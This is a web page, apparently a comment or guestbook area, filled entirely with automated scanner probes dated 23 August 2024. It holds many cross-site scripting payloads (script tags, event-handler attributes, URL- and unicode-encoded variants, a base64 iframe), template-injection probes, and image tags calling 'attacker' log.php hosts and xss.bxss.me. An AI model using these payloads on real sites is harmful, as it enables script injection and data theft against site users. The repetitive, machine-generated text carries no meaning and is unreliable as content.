eee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9922'> 23 August, 2024
eeeeeeeeee
eee<body onload=PAYh(9456)> 23 August, 2024
eeeeeeeeee
eee<img src=//xss.bxss.me/t/dot.gif onload=PAYh(9717)> 23 August, 2024
eeeeeeeeee
eee<img src=xyz OnErRor=PAYh(9962)> 23 August, 2024
eeeeeeeeee
eee<img/src=">" onerror=alert(9137)> 23 August, 2024
eeeeeeeeee
%65%65%65%3C%53%63%52%69%50%74%20%3E%50%41%59%68%289314%29%3C%2F%73%43%72%69%70%54%3E 23 August, 2024
eeeeeeeeee
eee\u003CScRiPt\PAYh(9646)\u003C/sCripT\u003E 23 August, 2024
eeeeeeeeee
eee<ScRiPt>PAYh(9714)</sCripT> 23 August, 2024
eeeeeeeeee
eee<input autofocus onfocus=PAYh(9959)> 23 August, 2024
eeeeeeeeee
<a HrEF=http://xss.bxss.me></a> 23 August, 2024
eeeeeeeeee
<a HrEF=jaVaScRiPT:> 23 August, 2024
eeeeeeeeee
eee}body{zzz:Expre/**/SSion(PAYh(9389))} 23 August, 2024
eeeeeeeeee
eeeTUDVE <ScRiPt >PAYh(9662)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<WCITL0>LN13W[!+!]</WCITL0> 23 August, 2024
eeeeeeeeee
eee<ifRAme sRc=9751.com></IfRamE> 23 August, 2024
eeeeeeeeee
eee<aEtpGWy x=9275> 23 August, 2024
eeeeeeeeee
eee<img sRc='http://attacker-9252/log.php? 23 August, 2024
eeeeeeeeee
eee<a2lV2zR< 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >P1eZ(9122)</ScRiPt>
eee 23 August, 2024
'"()&%<zzz><ScRiPt >P1eZ(9442)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee9626949
eee 23 August, 2024
bfg2521<s1﹥s2ʺs3ʹhjl2521
eee 23 August, 2024
<%={{={@{#{${dfb}}%>
eee 23 August, 2024
eeeeeeeeee
eee'"()&%<zzz><ScRiPt >zYUF(9300)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<th:t="${dfb}#foreach
'"()&%<zzz><ScRiPt >zYUF(9526)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee9680886 23 August, 2024
eeeeeeeeee
bfg8416<s1﹥s2ʺs3ʹhjl8416 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
eee 23 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb{{98991*97996}}xca
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb[[${98991*97996}]]xca
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb__${98991*97996}__::.x
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >P1eZ(9629)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<WZSRBV>9M5YZ[!+!]</WZSRBV>
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<script>P1eZ(9156)</script>
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScR<ScRiPt>IpT>P1eZ(9460)</sCr<ScRiPt>IpT>
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >P1eZ(9439)</ScRiPt>
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
bfg4384<s1﹥s2ʺs3ʹhjl4384 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9310></ScRiPt>
eee 23 August, 2024
eeeeeeeeee<�ScRiPt >P1eZ(9941)</ScRiPt>
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<isindex type=image src=1 onerror=P1eZ(9472)>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9707'>
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<body onload=P1eZ(9565)>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=//xss.bxss.me/t/dot.gif onload=P1eZ(9094)>
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=xyz OnErRor=P1eZ(9774)>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img/src=">" onerror=alert(9972)>
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
%65%65%65%65%65%65%65%65%65%65%3C%53%63%52%69%50%74%20%3E%50%31%65%5A%289513%29%3C%2F%73%43%72%69%70%54%3E
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee\u003CScRiPt\P1eZ(9886)\u003C/sCripT\u003E
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee"onmouseover=zYUF(98692)" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt>P1eZ(9751)</sCripT>
eee"onmouseover=zYUF(97572)" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<input autofocus onfocus=P1eZ(9207)>
eee" vxRd=zYUF([!+!]) XrK=" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=http://xss.bxss.me></a>
eee\u0022onmouseover=zYUF(93783)\u0022 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=jaVaScRiPT:>
%65%65%65%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%3D%7A%59%55%46%28%39%31%38%36%34%29%22 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee}body{zzz:Expre/**/SSion(P1eZ(9054))}
eee"sTYLe='zzz:Expre/**/SSion(zYUF(9638))'bad=" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeeerSb5C <ScRiPt >P1eZ(9747)</ScRiPt>
eee"><script>zYUF(9990)</script> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<WCLPAH>FY5RZ[!+!]</WCLPAH>
eee 23 August, 2024
eeeeeeeeee<ifRAme sRc=9367.com></IfRamE>
eee<ScRiPt >zYUF(9643)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<aMb3dxu x=9773>
eee<WHRGZL>Z24FO[!+!]</WHRGZL> 23 August, 2024
eeeeeeeeee
eee<script>zYUF(9965)</script> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img sRc='http://attacker-9848/log.php?
eee<ScR<ScRiPt>IpT>zYUF(9537)</sCr<ScRiPt>IpT> 23 August, 2024
eeeeeeeeee
eee<ScRiPt >zYUF(9162)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<a0XWMio<
eee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9559></ScRiPt> 23 August, 2024
eeeeeeeeee
eee<�ScRiPt >zYUF(9988)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<isindex type=image src=1 onerror=zYUF(9637)> 23 August, 2024
eeeeeeeeee
eee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9010'> 23 August, 2024
eeeeeeeeee
eee<body onload=zYUF(9316)> 23 August, 2024
eeeeeeeeee
eee<img src=//xss.bxss.me/t/dot.gif onload=zYUF(9552)> 23 August, 2024
eeeeeeeeee
eee<img src=xyz OnErRor=zYUF(9239)> 23 August, 2024
eeeeeeeeee
eee<img/src=">" onerror=alert(9028)> 23 August, 2024
eeeeeeeeee
%65%65%65%3C%53%63%52%69%50%74%20%3E%7A%59%55%46%289620%29%3C%2F%73%43%72%69%70%54%3E 23 August, 2024
eeeeeeeeee
eee\u003CScRiPt\zYUF(9854)\u003C/sCripT\u003E 23 August, 2024
eeeeeeeeee
eee<ScRiPt>zYUF(9318)</sCripT> 23 August, 2024
eeeeeeeeee
eee<input autofocus onfocus=zYUF(9646)> 23 August, 2024
eeeeeeeeee
<a HrEF=http://xss.bxss.me></a> 23 August, 2024
eeeeeeeeee
<a HrEF=jaVaScRiPT:> 23 August, 2024
eeeeeeeeee
eee}body{zzz:Expre/**/SSion(zYUF(9751))} 23 August, 2024
eeeeeeeeee
eeegg4oO <ScRiPt >zYUF(9497)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<W5ZGEP>HPU1D[!+!]</W5ZGEP> 23 August, 2024
eeeeeeeeee
eee<ifRAme sRc=9204.com></IfRamE> 23 August, 2024
eeeeeeeeee
eee<a5MXwuI x=9705> 23 August, 2024
eeeeeeeeee
eee<img sRc='http://attacker-9114/log.php? 23 August, 2024
eeeeeeeeee
eee<aCm0gNj< 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >Stjr(9551)</ScRiPt>
eee'"()&%<zzz><ScRiPt >TCuX(9716)</ScRiPt> 23 August, 2024
eeeeeeeeee
'"()&%<zzz><ScRiPt >TCuX(9993)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
'"()&%<zzz><ScRiPt >Stjr(9493)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee9181595
eee9085759 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
bfg2889<s1﹥s2ʺs3ʹhjl2889
bfg5040<s1﹥s2ʺs3ʹhjl5040 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<%={{={@{#{${dfb}}%>
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<th:t="${dfb}#foreach
eee 23 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb{{98991*97996}}xca
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb[[${98991*97996}]]xca
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb__${98991*97996}__::.x
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >Stjr(9597)</ScRiPt>
bfg9163<s1﹥s2ʺs3ʹhjl9163 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<WY3APM>TIFHI[!+!]</WY3APM>
eee 23 August, 2024
eeeeeeeeee<script>Stjr(9989)</script>
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScR<ScRiPt>IpT>Stjr(9068)</sCr<ScRiPt>IpT>
eee 23 August, 2024
eeeeeeeeee<ScRiPt >Stjr(9576)</ScRiPt>
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9252></ScRiPt>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<�ScRiPt >Stjr(9668)</ScRiPt>
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<isindex type=image src=1 onerror=Stjr(9600)>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9130'>
eee 23 August, 2024
eeeeeeeeee<body onload=Stjr(9836)>
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=//xss.bxss.me/t/dot.gif onload=Stjr(9142)>
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=xyz OnErRor=Stjr(9127)>
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >bRH2(9338)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<img/src=">" onerror=alert(9480)>
eee'"()&%<zzz><ScRiPt >wqET(9359)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
%65%65%65%65%65%65%65%65%65%65%3C%53%63%52%69%50%74%20%3E%53%74%6A%72%289065%29%3C%2F%73%43%72%69%70%54%3E
eee"onmouseover=TCuX(94782)" 23 August, 2024
eeeeeeeeee
'"()&%<zzz><ScRiPt >wqET(9359)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee9351157 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee\u003CScRiPt\Stjr(9669)\u003C/sCripT\u003E
eee 23 August, 2024
'"()&%<zzz><ScRiPt >bRH2(9286)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<ScRiPt>Stjr(9623)</sCripT>
eee 23 August, 2024
eeeeeeeeee9163060
bfg6735<s1﹥s2ʺs3ʹhjl6735 23 August, 2024
eeeeeeeeee
eee"onmouseover=TCuX(93882)" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
bfg3222<s1﹥s2ʺs3ʹhjl3222
eee" ZN9M=TCuX([!+!]) PaE=" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<input autofocus onfocus=Stjr(9259)>
eee 23 August, 2024
<a HrEF=http://xss.bxss.me></a>
eee\u0022onmouseover=TCuX(98733)\u0022 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=jaVaScRiPT:>
%65%65%65%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%3D%54%43%75%58%28%39%36%39%37%34%29%22 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<%={{={@{#{${dfb}}%>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee}body{zzz:Expre/**/SSion(Stjr(9675))}
eee"sTYLe='zzz:Expre/**/SSion(TCuX(9462))'bad=" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<th:t="${dfb}#foreach
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeeetylK0 <ScRiPt >Stjr(9162)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee
eee"><script>TCuX(9012)</script> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
eee 23 August, 2024
eeeeeeeeee
eee<ScRiPt >TCuX(9144)</ScRiPt> 23 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb{{98991*97996}}xca
eee 23 August, 2024
eeeeeeeeee
eee<WD1V68>RXA0Z[!+!]</WD1V68> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<WN0U4I>6WUNS[!+!]</WN0U4I>
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ifRAme sRc=9521.com></IfRamE>
eee<script>TCuX(9811)</script> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee<ScR<ScRiPt>IpT>TCuX(9225)</sCr<ScRiPt>IpT> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<abxGuej x=9757>
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee<ScRiPt >TCuX(9016)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb[[${98991*97996}]]xca
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb__${98991*97996}__::.x
eee 23 August, 2024
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
eee 23 August, 2024
eeeeeeeeee<img sRc='http://attacker-9738/log.php?
eee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9230></ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ahdyOXT<
eee 23 August, 2024
eeeeeeeeee<ScRiPt >bRH2(9316)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<WYWY9O>RN5Z0[!+!]</WYWY9O>
eee<�ScRiPt >TCuX(9459)</ScRiPt> 23 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<script>bRH2(9346)</script>
eee 23 August, 2024
eeeeeeeeee<ScR<ScRiPt>IpT>bRH2(9186)</sCr<ScRiPt>IpT>
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >bRH2(9308)</ScRiPt>
eee<isindex type=image src=1 onerror=TCuX(9149)> 23 August, 2024
eeeeeeeeee
eee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9618'> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9247></ScRiPt>
eee 23 August, 2024
eeeeeeeeee<�ScRiPt >bRH2(9679)</ScRiPt>
bfg5958<s1﹥s2ʺs3ʹhjl5958 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<isindex type=image src=1 onerror=bRH2(9372)>
eee<body onload=TCuX(9696)> 23 August, 2024
eeeeeeeeee
eee<img src=//xss.bxss.me/t/dot.gif onload=TCuX(9173)> 23 August, 2024
eeeeeeeeee
eee<img src=xyz OnErRor=TCuX(9652)> 23 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9968'>
eee 23 August, 2024
eeeeeeeeee
eee<img/src=">" onerror=alert(9043)> 23 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
%65%65%65%3C%53%63%52%69%50%74%20%3E%54%43%75%58%289461%29%3C%2F%73%43%72%69%70%54%3E 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<body onload=bRH2(9863)>
eee 23 August, 2024
eeeeeeeeee
eee\u003CScRiPt\TCuX(9323)\u003C/sCripT\u003E 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=//xss.bxss.me/t/dot.gif onload=bRH2(9924)>
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee<ScRiPt>TCuX(9199)</sCripT> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=xyz OnErRor=bRH2(9212)>
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img/src=">" onerror=alert(9635)>
eee<input autofocus onfocus=TCuX(9947)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
%65%65%65%65%65%65%65%65%65%65%3C%53%63%52%69%50%74%20%3E%62%52%48%32%289423%29%3C%2F%73%43%72%69%70%54%3E
<a HrEF=http://xss.bxss.me></a> 23 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
<a HrEF=jaVaScRiPT:> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee\u003CScRiPt\bRH2(9104)\u003C/sCripT\u003E
eee 23 August, 2024
eeeeeeeeee<ScRiPt>bRH2(9733)</sCripT>
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee}body{zzz:Expre/**/SSion(TCuX(9063))} 23 August, 2024
eeeeeeeeee
eee6nXKk <ScRiPt >TCuX(9782)</ScRiPt> 23 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee"onmouseover=wqET(93352)" 23 August, 2024
eeeeeeeeee
eee<WDPUQR>EQNKU[!+!]</WDPUQR> 23 August, 2024
eeeeeeeeee
eee<ifRAme sRc=9984.com></IfRamE> 23 August, 2024
eeeeeeeeee
eee"onmouseover=wqET(96862)" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<input autofocus onfocus=bRH2(9829)>
eee" 6096=wqET([!+!]) PWg=" 23 August, 2024
eeeeeeeeee
eee<akgMCqc x=9636> 23 August, 2024
eeeeeeeeee
eee<img sRc='http://attacker-9689/log.php? 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=http://xss.bxss.me></a>
eee\u0022onmouseover=wqET(97783)\u0022 23 August, 2024
eeeeeeeeee
eee<aVXvfvx< 23 August, 2024
eeeeeeeeee
%65%65%65%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%3D%77%71%45%54%28%39%35%34%39%34%29%22 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=jaVaScRiPT:>
eee 23 August, 2024
eeeeeeeeee}body{zzz:Expre/**/SSion(bRH2(9544))}
eee 23 August, 2024
eeeeeeeeeesjRRK <ScRiPt >bRH2(9389)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<WQZAOO>VZ1ZL[!+!]</WQZAOO>
eee"sTYLe='zzz:Expre/**/SSion(wqET(9954))'bad=" 23 August, 2024
eeeeeeeeee
eee"><script>wqET(9890)</script> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ifRAme sRc=9247.com></IfRamE>
eee<ScRiPt >wqET(9810)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<aj75kJd x=9146>
eee<WFPTYX>EJGNW[!+!]</WFPTYX> 23 August, 2024
eeeeeeeeee
eee<script>wqET(9828)</script> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img sRc='http://attacker-9819/log.php?
eee<ScR<ScRiPt>IpT>wqET(9885)</sCr<ScRiPt>IpT> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<akwzzZ4<
eee<ScRiPt >wqET(9388)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9502></ScRiPt> 23 August, 2024
eeeeeeeeee
eee<�ScRiPt >wqET(9668)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<isindex type=image src=1 onerror=wqET(9592)> 23 August, 2024
eeeeeeeeee
eee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9145'> 23 August, 2024
eeeeeeeeee
eee<body onload=wqET(9149)> 23 August, 2024
eeeeeeeeee
eee<img src=//xss.bxss.me/t/dot.gif onload=wqET(9826)> 23 August, 2024
eeeeeeeeee
eee<img src=xyz OnErRor=wqET(9438)> 23 August, 2024
eeeeeeeeee
eee<img/src=">" onerror=alert(9165)> 23 August, 2024
eeeeeeeeee
%65%65%65%3C%53%63%52%69%50%74%20%3E%77%71%45%54%289374%29%3C%2F%73%43%72%69%70%54%3E 23 August, 2024
eeeeeeeeee
eee\u003CScRiPt\wqET(9230)\u003C/sCripT\u003E 23 August, 2024
eeeeeeeeee
eee<ScRiPt>wqET(9644)</sCripT> 23 August, 2024
eeeeeeeeee
eee<input autofocus onfocus=wqET(9212)> 23 August, 2024
eeeeeeeeee
<a HrEF=http://xss.bxss.me></a> 23 August, 2024
eeeeeeeeee
<a HrEF=jaVaScRiPT:> 23 August, 2024
eeeeeeeeee
eee}body{zzz:Expre/**/SSion(wqET(9774))} 23 August, 2024
eeeeeeeeee
eeecNjAV <ScRiPt >wqET(9465)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<WLFQOC>6IH1W[!+!]</WLFQOC> 23 August, 2024
eeeeeeeeee
eee<ifRAme sRc=9219.com></IfRamE> 23 August, 2024
eeeeeeeeee
eee<aTWe5YW x=9328> 23 August, 2024
eeeeeeeeee
eee<img sRc='http://attacker-9516/log.php? 23 August, 2024
eeeeeeeeee
eee<aMgHtwH< 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >gjLh(9313)</ScRiPt>
eee 23 August, 2024
'"()&%<zzz><ScRiPt >gjLh(9309)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee9797657
eee 23 August, 2024
bfg9045<s1﹥s2ʺs3ʹhjl9045
eee 23 August, 2024
<%={{={@{#{${dfb}}%>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<th:t="${dfb}#foreach
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb{{98991*97996}}xca
eee 23 August, 2024
dfb[[${98991*97996}]]xca
eee 23 August, 2024
dfb__${98991*97996}__::.x
eee 23 August, 2024
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
eee 23 August, 2024
eeeeeeeeee<ScRiPt >gjLh(9571)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<WRCFOC>JLSOX[!+!]</WRCFOC>
eee 23 August, 2024
eeeeeeeeee<script>gjLh(9763)</script>
eee 23 August, 2024
eeeeeeeeee<ScR<ScRiPt>IpT>gjLh(9810)</sCr<ScRiPt>IpT>
eee 23 August, 2024
eeeeeeeeee<ScRiPt >gjLh(9652)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9155></ScRiPt>
eee 23 August, 2024
eeeeeeeeee<�ScRiPt >gjLh(9412)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<isindex type=image src=1 onerror=gjLh(9652)>
eee 23 August, 2024
eeeeeeeeee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9474'>
eee 23 August, 2024
eeeeeeeeee<body onload=gjLh(9742)>
eee 23 August, 2024
eeeeeeeeee<img src=//xss.bxss.me/t/dot.gif onload=gjLh(9323)>
eee 23 August, 2024
eeeeeeeeee<img src=xyz OnErRor=gjLh(9102)>
eee 23 August, 2024
eeeeeeeeee<img/src=">" onerror=alert(9179)>
eee 23 August, 2024
%65%65%65%65%65%65%65%65%65%65%3C%53%63%52%69%50%74%20%3E%67%6A%4C%68%289733%29%3C%2F%73%43%72%69%70%54%3E
eee 23 August, 2024
eeeeeeeeee\u003CScRiPt\gjLh(9721)\u003C/sCripT\u003E
eee 23 August, 2024
eeeeeeeeee<ScRiPt>gjLh(9903)</sCripT>
eee 23 August, 2024
eeeeeeeeee<input autofocus onfocus=gjLh(9176)>
eee 23 August, 2024
<a HrEF=http://xss.bxss.me></a>
eee 23 August, 2024
<a HrEF=jaVaScRiPT:>
eee 23 August, 2024
eeeeeeeeee}body{zzz:Expre/**/SSion(gjLh(9091))}
eee 23 August, 2024
eeeeeeeeeeFLOJH <ScRiPt >gjLh(9726)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<WUAAP4>RLHKO[!+!]</WUAAP4>
eee 23 August, 2024
eeeeeeeeee<ifRAme sRc=9326.com></IfRamE>
eee 23 August, 2024
eeeeeeeeee<aS2moVz x=9019>
eee 23 August, 2024
eeeeeeeeee<img sRc='http://attacker-9232/log.php?
eee 23 August, 2024
